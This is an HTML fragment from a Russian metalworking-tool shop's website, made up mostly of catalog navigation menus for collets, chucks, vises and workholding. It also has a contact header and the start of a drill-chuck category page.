                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/tsangi_er_din_6499_shag_1_mm_standartnaya/">
                                    <span>Цанги ER, DIN 6499, шаг 1 мм (стандартная)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/tsangi_er_din_6499_shag_1_mm_pretsizionnaya/">
                                    <span>Цанги ER, DIN 6499, шаг 1 мм (прецизионная)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/vlagozashchitnye_tsangi_er_din_6499_shag_1_mm_pretsizionnaya/">
                                    <span>Влагозащитные цанги ER, DIN 6499, шаг 1 мм (прецизионная)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/tsangi_dlya_metchikov_s_vnutrennim_kvadratom/">
                                    <span>Цанги для метчиков с внутренним квадратом</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/nabory_tsang/">
                                    <span>Наборы цанг</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/aksessuary/">Аксессуары</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_rezbonareznye_reversivnye/">
                                    <span>Патроны резьбонарезные реверсивные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/">
                                    <span>Патроны сверлильные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/aksessuary/opravki_tsangovye/">
                                    <span>Оправки цанговые</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/aksessuary/shtrevelya/">
                                    <span>Штревеля</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/aksessuary/bystrosmennye_rezbonareznye_adaptery/">
                                    <span>Быстросменные резьбонарезные адаптеры</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/">Антивибрационные системы</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/antivibratsionnye-bloki-bmt/">
                                    <span>Антивибрационные блоки BMT</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/antivibratsionnye-bloki-vdi/">
                                    <span>Антивибрационные блоки VDI</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/antivibratsionnye-vtulki/">
                                    <span>Антивибрационные втулки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/antivibratsionnye-opravki/">
                                    <span>Антивибрационные оправки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/smennye-kartridzhi/">
                                    <span>Сменные картриджи</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/bystrosmennye_reztsederzhateli/">Быстросменные резцедержатели</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bystrosmennye_reztsederzhateli/bystrosmennye_golovki/">
                                    <span>Быстросменные головки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bystrosmennye_reztsederzhateli/bystrosmennye_reztsederzhateli_kartridzhi/">
                                    <span>Быстросменные резцедержатели (картриджи)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bystrosmennye_reztsederzhateli/aksessuary_i_prinadlezhnosti/">
                                    <span>Аксессуары и принадлежности</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/stanochnaya_osnastka/">Станочная оснастка</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/">Токарные цанговые патроны</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/mekhanizirovannye-tokarnye-tsangovye-patrony-i-tsangi-din-6343/">
                                    <span>Механизированные токарные цанговые патроны и цанги DIN 6343</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/mekhanizirovannye_tsangovye_patrony/">
                                    <span>Механизированные цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/zazhimnye_tsangi_din_6343/">
                                    <span>Зажимные цанги DIN 6343</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/zazhimnye_tsangi_rg/">
                                    <span>Зажимные цанги RG</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/komplekty-tsang-din6343/">
                                    <span>Комплекты цанг DIN 6343</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/nabory-tsangovykh-patronov-s-tsangami/">
                                    <span>Наборы цанговых патронов с цангами</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/tiski_stanochnye/">Тиски станочные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski-stanochnye-standartnye-i-gubki-dlya-nikh/">
                                    <span>Тиски станочные стандартные и губки для них</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski_standartnoy_serii/">
                                    <span>Тиски прецизионные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski_serii_mc_smw_autoblok/">
                                    <span>Тиски серии MC SMW-AUTOBLOK</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski_serii_multiflex_/">
                                    <span>Тиски многопозиционные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski_5_osevye_serii_multitasking/">
                                    <span>5-и осевая обработка</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/tiski_stanochnye_silovye/">
                                    <span>Тиски станочные силовые</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/">Центры вращающиеся и упорные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry-vrashchayushchiesya-dlya-tokarnykh-stankov/">
                                    <span>Центры вращающиеся для токарных станков</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry-vrashchayushchiesya-dlya-tyazheloy-obrabotki/">
                                    <span>Центры вращающиеся для тяжелой обработки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry_vrashchayushchiesya_dlya_shlifovalnykh_stankov/">
                                    <span>Центры вращающиеся для шлифовальных станков</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry_upornye/">
                                    <span>Центры упорные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry-vrashchayushchiesya-so-smennymi-nakonechnikami/">
                                    <span>Центры вращающиеся со сменными наконечниками</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/tsentry-dlya-obrabotki-trub/">
                                    <span>Центры для обработки труб</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/tokarnye_patrony/">Токарные патроны</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/mekhanizirovannye_tokarnye_patrony_smw-autoblok/">
                                    <span>Механизированные токарные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/ruchnye_tokarnye_patrony/">
                                    <span>Ручные токарные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/rastochnye_koltsa/">
                                    <span>Расточные кольца</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/kulachki_dlya_mekhanizirovannykh_patronov/">
                                    <span>Кулачки для механизированных патронов</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/kulachki_dlya_ruchnykh_patronov/">
                                    <span>Кулачки для ручных патронов</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/t_gayki_sukhari/">
                                    <span>T-гайки (сухари)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/kulachki_zakalennye_dlya_prutkov_malogo_diametra/">
                                    <span>Кулачки закаленные для прутков малого диаметра</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/tyagovye-gayki-dlya-mekhanizirovannykh-patronov/">
                                    <span>Тяговые гайки для механизированных патронов</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/tokarnye_patrony/flantsy-dlya-mekhanizirovannykh-patronov/">
                                    <span>Фланцы для механизированных патронов</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/">Люнеты</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/lyunety%20SLU/">
                                    <span>Люнеты SLU</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/lyunety-fru/">
                                    <span>Люнеты FRU</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/lyunety-tsr/">
                                    <span>Люнеты TSR</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/tsilindricheskie_roliki_slu/">
                                    <span>Цилиндрические ролики SLU</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/roliki_dlya_podvizhnogo_lyuneta_slu/">
                                    <span>Ролики для подвижного люнета SLU</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/polimernye-roliki-slu/">
                                    <span>Полимерные ролики SLU</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/tverdosplavnye-roliki-slu/">
                                    <span>Твердосплавные ролики SLU</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/">Крепежные стойки и плиты</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/kubicheskie_zazhimnye_stalnye_stoyki_neobrabotannye/">
                                    <span>Кубические зажимные стальные стойки необработанные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/kubicheskie_zazhimnye_stalnye_stoyki_frezerovannye/">
                                    <span>Кубические зажимные стальные стойки фрезерованные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/kubicheskie_zazhimnye_stalnye_stoyki_pod_krepezhnye_plity/">
                                    <span>Кубические зажимные стальные стойки под крепежные плиты</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/kubicheskie_zazhimnye_stalnye_stoyki_s_rastochnymi_otverstiyami/">
                                    <span>Кубические зажимные стальные стойки с расточными отверстиями</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/pryamougolnye_zazhimnye_stalnye_stoyki_pod_krepezhnye_plity/">
                                    <span>Прямоугольные зажимные стальные стойки под крепежные плиты</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/uglovye_plity/">
                                    <span>Угловые плиты</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/sistemy_nulevogo_pozitsionirovaniya_zero_point/">Системы нулевого позиционирования (Zero Point)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/sistemy_nulevogo_pozitsionirovaniya_zero_point/pnevmaticheskie_sistemy_bazirovaniya_aps/">
                                    <span>Пневматические системы базирования APS</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/sistemy_nulevogo_pozitsionirovaniya_zero_point/mekhanicheskie_sistemy_bazirovaniya_aps/">
                                    <span>Механические системы базирования APS</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/sistemy_nulevogo_pozitsionirovaniya_zero_point/setki_koordinatnye/">
                                    <span>Сетки координатные</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/magnitnye_prisposobleniya/">Магнитные приспособления</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/magnitnye_prisposobleniya/zazhimnye_magnitnye_prisposobleniya/">
                                    <span>Зажимные магнитные приспособления</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/magnitnye_prisposobleniya/podemnye_magnitnye_prisposobleniya/">
                                    <span>Подъемные магнитные приспособления</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/statsionarnye_tsangovye_patrony/">Стационарные цанговые патроны</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/statsionarnye_tsangovye_patrony/tsangovye_patrony_gto/">
                                    <span>Цанговые патроны GTO</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/stanochnaya_osnastka/statsionarnye_tsangovye_patrony/tsangi_gto/">
                                    <span>Цанги GTO</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/stanochnaya_osnastka/tokarnye-tsangovye-patrony-2/">Токарные цанговые патроны 2</a>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
    </ul>
              <!-- catalog_horizontal -->
              <!-- <ul class="site-nav__list">
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Фрезерование</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Сверление</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Точение</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Резьбонарезание</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Инструментальная оснастка</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Станочная оснастка</a></li>
                  <li class="site-nav__list-item"> <a class="site-nav__link" href="">Ленточные пилы</a></li>
                </ul> -->
            </nav>
          </div>
        </div>
      </div>
    </div>
    <div class="page-header__mobile-top">
      <div class="page-header__worktime">
        Пн-Пт 9:00 - 18:01      </div>
      <div class="page-header__contacts-item">
        <a class="page-header__contacts-link page-header__contacts-link--number" target="_blank"
          href="tel:+7 (495) 642-3130">
          +7 (495) 642-3130        </a>
      </div>
    </div>
    <div class="page-header__mobile-dropdown">
      <div class="page-header__mobile-dropdown__close">
        <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
            d="M10.6274 8.74182L19.1127 0.256541L20.9983 2.14216L12.513 10.6274L20.9983 19.1127L19.1127 20.9983L10.6274 12.5131L2.14214 20.9983L0.256521 19.1127L8.7418 10.6274L0.256521 2.14216L2.14214 0.256542L10.6274 8.74182Z"
            fill="#000" />
        </svg>
      </div>
      <div class="page-header__address">
        127422, г. Москва, ул. Тимирязевская, д. 1 стр. 2      </div>
      <div class="page-header__mobile-dropdown__contacts">
        <div class="page-header__contacts-item">
          <a class="page-header__contacts-link page-header__contacts-link--email" target="_blank"
            href="mailto:info@tigroteh.ru">
            info@tigroteh.ru          </a>
        </div>
        <div class="page-header__contacts-item">
          <a class="page-header__contacts-link page-header__contacts-link--whatsapp" target="_blank"
            href="https://wa.me/79265308557">+7(926)530-85-57</a>
        </div>
      </div>
      <nav class="site-nav__nav">
        
<ul class="site-nav__list">
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/frezerovanie/">Фрезерование</a>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/obrabotka_otverstiy/">Сверление</a>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/tokarnyy_instrument/">ТОЧЕНИЕ</a>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/rezbonarezanie/">Резьбонарезание</a>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/instrumentalnaya_osnactka/">Инструментальная оснаcтка</a>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item ">
        <a class="site-nav__link"
            href="/catalog/stanochnaya_osnastka/">Станочная оснастка</a>
            </li>
    </ul>
      </nav>
      
<ul class="page-header__nav-list">

			<li class="page-header__nav-list-item"> <a href="/about/">Компания</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/our-brands/">Наши бренды</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/delivery/">Доставка</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/news/">Новости</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/blog/">Блог</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/contacts/">Контакты</a></li>
	

</ul>
    </div>
    <div class="page-header__fixed-search fixed-search-panel js-fixed-search-panel fixed-search-panel--hidden">
      <div class="fixed-search-panel__wrapper">
        <form class="search-form fixed-search-panel__form" action="/search/">
	<div class="fixed-search-panel__form-wrapper">
		<input class="fixed-search-panel__form-input" type="text" placeholder="Введите поисковой запрос" id="bmhouse-search-input" name="q"/>
		<button class="fixed-search-panel__search-btn js-fixed-search-search-btn" type="submit" name="s" value="Найти"><img src="/local/templates/tigrotech2/images/icon/search-loupe.svg" alt="search-icon"/></button>
		<div class="fixed-search-panel__results-preview search-results-preview" id="bmhouse-search-result">
			<!-- <ul class="search-results-preview__list">
				<li class="search-results-preview__list-item"><a class="search-results-preview__list-item-link" href="#"></a>
					<div class="search-results-preview__list-item-wrapper">
						<div class="search-results-preview__img-wrap"> <img src="/upload/resize_cache/webp/local/templates/tigrotech2/images/content/product/sverlo.webp" alt="Фотография превью результата поиска"/></div>
						<div class="search-results-preview__info">
							<p class="search-results-preview__info-title">Фрезерование </p>
						</div>
					</div>
				</li>
				<li class="search-results-preview__list-item"><a class="search-results-preview__list-item-link" href="#"></a>
					<div class="search-results-preview__list-item-wrapper">
						<div class="search-results-preview__img-wrap"> <img src="/upload/resize_cache/webp/local/templates/tigrotech2/images/content/product/sverlo.webp" alt="Фотография превью результата поиска"/></div>
						<div class="search-results-preview__info">
						<p class="search-results-preview__info-title">Фрезерование, нарезание резьбы и снятие фаски TM741</p>
						</div>
					</div>
				</li>
			</ul> -->
		</div>
	</div>
</form>

<style type="text/css">


</style>



        <!-- <div class="fixed-search-panel__results-preview search-results-preview">
                <ul class="search-results-preview__list">
                  <li class="search-results-preview__list-item"><a class="search-results-preview__list-item-link" href="#"></a>
                    <div class="search-results-preview__list-item-wrapper">
                      <div class="search-results-preview__img-wrap"> <img src="/images/content/product/sverlo.png" alt="Фотография превью результата поиска"/></div>
                      <div class="search-results-preview__info">
                        <p class="search-results-preview__info-title">Фрезерование </p>
                      </div>
                    </div>
                  </li>
                  <li class="search-results-preview__list-item"><a class="search-results-preview__list-item-link" href="#"></a>
                    <div class="search-results-preview__list-item-wrapper">
                      <div class="search-results-preview__img-wrap"> <img src="/images/content/product/sverlo2.png" alt="Фотография превью результата поиска"/></div>
                      <div class="search-results-preview__info">
                        <p class="search-results-preview__info-title">Фрезерование, нарезание резьбы и снятие фаски TM741</p>
                      </div>
                    </div>
                  </li>
                </ul>
              </div> -->
        <!-- </div>
          </form> -->
        <button class="fixed-search-panel__close-btn js-fixed-search-close-btn"><img
            src="/local/templates/tigrotech2/images/icon/close-icon.svg" alt="close-icon" /></button>
      </div>
    </div>
  </header>


<section class="page-search__search-results">
		

						<main class="page-search__main">
			<div class="page-search__results-wrapper">
				<section class="page-search__nav-line">
<h2 class="visually-hidden">Навигационная линия </h2>
<div class="nav-line container--product-card"><a class="nav-line__line-item" href="/">Главная</a><span class="nav-line__arrow">›</span><a class="nav-line__line-item" href="/catalog/">Каталог</a><span class="nav-line__arrow">›</span><a class="nav-line__line-item" href="/catalog/instrumentalnaya_osnactka/">Инструментальная оснаcтка</a><span class="nav-line__arrow">›</span><a class="nav-line__line-item" href="/catalog/instrumentalnaya_osnactka/aksessuary/">Аксессуары</a><span class="nav-line__arrow">›</span><span class="nav-line__line-item nav-line__line-item--last">Патроны сверлильные</span><span class="nav-line__arrow">›</span></div></section>				<section class="page-search__search-results">
					<h2 class="visually-hidden">Результаты поиска</h2>
					<div class="search-results">
						<div class="search-results__header">
															<p class="search-results__search-title">Патроны сверлильные</p>
														<div class="search-results__header-footer">
								<button class="search-results__sort-trigger js-filter-sort-btn">
									<span class="search-results__sort-trigger-text">Сортировка</span>
									<svg id="ul-arrow" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M0.9375 20.75H23.0625C23.5803 20.75 24 21.1697 24 21.6875C24 22.2053 23.5803 22.625 23.0625 22.625H0.9375C0.41972 22.625 0 22.2053 0 21.6875C0 21.1697 0.41972 20.75 0.9375 20.75Z" fill="#404040" />
										<path d="M0.957447 15.875H17.0426C17.5714 15.875 18 16.2947 18 16.8125C18 17.3303 17.5714 17.75 17.0426 17.75H0.957447C0.428648 17.75 0 17.3303 0 16.8125C0 16.2947 0.428648 15.875 0.957447 15.875Z" fill="#404040" />
										<path d="M0.957447 11H12.0426C12.5714 11 13 11.4197 13 11.9375C13 12.4553 12.5714 12.875 12.0426 12.875H0.957447C0.428649 12.875 0 12.4553 0 11.9375C0 11.4197 0.428649 11 0.957447 11Z" fill="#404040" />
